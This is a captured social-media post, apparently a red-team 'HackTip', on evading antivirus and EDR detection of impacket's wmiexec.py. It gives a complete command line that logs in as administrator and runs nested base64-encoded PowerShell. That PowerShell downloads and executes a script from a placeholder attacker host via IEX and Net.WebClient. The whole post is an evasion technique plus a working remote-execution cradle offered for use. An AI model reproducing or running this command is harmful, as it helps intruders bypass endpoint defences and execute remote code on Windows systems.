 sn🥶vvcr💥sh
@snovvcrash
[HackTip ⚒️] It’s no secret that wmiexec[.]py from #impacket is flagged
by many AV/EDR software when it requests command output.
Combination of -silentcommand & -nooutput flags and Invoke-
WmiCommand can help you to bypass protection and spawn a shell in a
separate process 😉
翻译推文
echo -n 'Set-Content -Value PWNED -Path C:\pwn.txt' > cradle.ps1
wmiexec.py -silentcommand -nooutput administrator:'Passw0rd!'@<RHOST> "powershell -enc
$(echo -n 'Invoke-WmiMethod Win32_Process -Name Create -ArgumentList ("powershell -enc
'`echo -n 'IEX(New-Object Net.WebClient).DownloadString("http://<LHOST>/cradle.ps1")' |
iconv -t UTF-16LE | base64 -w0`'")' | iconv -t UTF-16LE | base64 -w0)"